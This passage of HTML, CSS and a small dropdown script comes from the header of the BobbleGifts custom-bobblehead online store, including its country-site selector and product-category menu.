      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
